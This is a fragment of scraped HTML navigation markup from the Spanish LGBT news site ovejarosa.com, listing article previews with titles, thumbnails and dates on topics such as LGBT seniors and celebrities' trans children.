				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-5331 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura_lgtb tag-cine tag-familia-homoparental tag-familias-homoparentales tag-maternidad tag-normalizacion tag-ocio tag-series tag-tv tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/series-familias-homoparentales/" class="mask-img">
				<img width="410" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/03/modernfamilybodagay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/03/modernfamilybodagay.jpg 640w, https://ovejarosa.com/wp-content/uploads/2015/03/modernfamilybodagay-600x468.jpg 600w" data-lazy-sizes="(max-width: 410px) 100vw, 410px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/series-familias-homoparentales/">Las mejores series con familias homoparentales</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15592 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-abuela tag-abuelos tag-familias-lgtb tag-familias-lgtb-orgullo tag-nuevas-familias">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/padre-gay-madre-fallecida/" class="mask-img">
				<img width="417" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/05/Manana-y-Alonso.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/05/Manana-y-Alonso.jpg 1856w, https://ovejarosa.com/wp-content/uploads/2018/05/Manana-y-Alonso-600x460.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/05/Manana-y-Alonso-768x589.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/05/Manana-y-Alonso-1024x785.jpg 1024w" data-lazy-sizes="(max-width: 417px) 100vw, 417px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/padre-gay-madre-fallecida/">Emocionante carta de un padre gay a su madre recientemente fallecida</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
